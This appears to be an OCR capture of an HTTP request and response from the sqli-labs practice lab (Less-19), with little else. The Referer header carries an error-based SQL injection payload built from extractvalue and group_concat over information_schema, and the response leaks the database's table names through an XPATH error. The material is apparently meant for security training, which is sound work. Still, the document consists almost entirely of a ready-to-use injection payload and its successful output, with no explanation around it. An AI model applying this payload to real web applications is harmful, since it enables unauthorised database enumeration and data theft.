 POST /Less-19/ HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sqli-labs-master
Connection: close
Referer: ' or extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database() limit 0,1),0x7e)) and '1' ='1
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Userna
Passwo
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database() limit 0,1),0x7e)) and '1' ='1
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY